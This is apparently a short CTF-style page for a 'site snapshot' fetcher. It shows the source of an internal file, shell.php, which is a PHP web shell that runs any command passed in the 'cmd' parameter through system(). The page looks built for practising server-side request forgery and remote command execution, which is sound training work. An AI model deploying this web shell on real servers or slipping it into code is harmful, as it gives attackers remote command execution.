 站点快照获取
请输入要查询的网站
Submit
http://172.250.250.4/shell.php 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>